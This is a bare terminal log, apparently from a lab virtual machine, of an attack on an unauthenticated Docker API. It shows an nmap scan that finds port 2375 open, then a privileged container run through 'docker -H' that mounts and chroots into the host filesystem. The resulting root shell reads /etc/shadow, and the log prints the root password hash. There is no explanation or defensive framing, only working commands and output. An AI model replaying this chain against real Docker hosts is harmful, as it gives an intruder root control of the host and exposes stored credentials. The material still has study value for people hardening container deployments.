 user@vm-d6:~$ nmap -sV -p 2375 192.168.56.102
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-14 16:24 MSK
Nmap scan report for 192.168.56.102
Host is up (0.00044s latency).
PORT     STATE SERVICE VERSION
2375/tcp open  docker  Docker 20.10.0
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.62 seconds
user@vm-d6:~$ docker -H 192.168.56.102:2375 run --rm -it --privileged --net=host -v /:/mnt alpine
/ # chroot /mnt
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@docker-host:/# head -n1 /etc/shadow
root:$6$zURKpSUXxZ03zKYF$EsiDPnNBn959kF.xm3RaumdZZ4Y1RzvG3hS3tTLZvVvdqI0U0FmXqRTofNJzlGQuoQdiCRI4luQYAV8hBXy7f.:18605:0:99999:7:::
root@docker-host:/# ip addr show enp0s8
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:b1:e3:e0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.102/24 brd 192.168.56.255 scope global dynamic enp0s8
       valid_lft 338sec preferred_lft 338sec
    inet6 fe80::a00:27ff:feb1:e3e0/64 scope link
       valid_lft forever preferred_lft forever
root@docker-host:/#